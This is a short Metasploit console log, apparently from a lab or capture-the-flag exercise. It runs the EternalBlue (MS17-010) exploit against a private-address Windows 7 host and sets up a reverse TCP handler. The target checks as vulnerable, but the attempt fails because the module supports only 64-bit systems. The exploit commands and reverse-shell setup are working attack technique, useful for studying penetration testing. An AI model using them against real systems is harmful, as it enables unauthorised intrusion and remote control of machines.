 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => 192.168.45.224
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.45.224:443
[*] 192.168.246.45:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.246.45:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate N 7600 x86 (32-bit)
[*] 192.168.246.45:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.246.45:445 - The target is vulnerable.
[-] 192.168.246.45:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >